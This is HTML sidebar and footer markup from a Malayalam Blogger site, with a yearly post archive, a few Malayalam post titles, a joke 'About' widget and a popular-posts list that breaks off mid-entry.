<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.malayaali.com/2018/12/Janmabhumi-Pinarayi.html'>മ&#3393;ഖ&#3405;യമന&#3405;ത&#3405;ര&#3391;ക&#3405;ക&#3398;ത&#3391;ര&#3398; വ&#3330;ശ&#3392;യ&#3390;ധ&#3391;ക&#3405;ഷ&#3399;പ&#3330;: ജന&#3405;മഭ&#3394;മ&#3391;ക&#3405;ക&#3398;ത...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Vanitha-Mathil.html'>ബല&#3391;യറ&#3393;ക&#3405;ക&#3393;ന&#3405;ന പ&#3400;സ സ&#3330;ഭ&#3390;വന ച&#3403;ദ&#3391;ച&#3405;ചവര&#3402;ക&#3405;ക&#3398; എവ&#3391;ട&#3398;പ&#3405;പ&#3403;യ...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Mujahid-Unity.html'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; ഐക&#3405;യ&#3330;: ഭവ&#3391;ഷത&#3405;ത&#3393;കൾ അന&#3405;ന&#3399; പ&#3405;രകട&#3391;പ&#3405;പ&#3391;ച&#3405;ച&#3391;ര&#3393;ന...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html'>&#8216;ന&#3391;ശ&#3405;ശബ&#3405;ദന&#3390;യ പ&#3403;ര&#3390;ള&#3391;&#8217;: ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; സ&#3391;പ&#3391;എ&#3330; മ&#3393;ന&#3405;ന&#3399;റ&#3405;റ...</a></li>
<li><a href='https://www.malayaali.com/2018/12/KNM.html'>&#39;അഹങ&#3405;ക&#3390;രത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3402;ട&#3393;മ&#3393;ട&#3391;യ&#3391;ൽ കയറ&#3391;യ ഒര&#3393; മതസ&#3330;ഘടനയ&#3393;ട&#3398;...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Dec6th.html'>മധ&#3393;രപ&#3405;പത&#3391;ന&#3399;ഴ&#3391;ല&#3398;ത&#3405;ത&#3391;യ മ&#3394;ത&#3405;ത പ&#3393;ത&#3405;രൻ, സ&#3393;ഖ-ദ&#3393;&#3331;ഖ സമ&#3405;മ&#3391;ശ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://malayaali.com'>
<img alt='' height='74' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKb1x-kpGs-35fQrlrmIB-bE3fYA_dFSpdaYiGUkXzZp42RCeY6EzHEiOWa4cGyZgWd0mPYhjQy9pZOcpg0pmL0y-RSPnCYciiPK7wFVunW95nHZSLidBZgaLR5UMKuEjDVcaP7lbBLuw/s150/Malayaali-com.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="captain_jack_sparrow___vector" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" class="avatar avatar-85 photo" height="85" width="85" title="captain_jack_sparrow___vector" />Hello, my name is Jack Sparrow. I'm a 50 year old self-employed Pirate from the Caribbean. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mobile'>Mobile</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
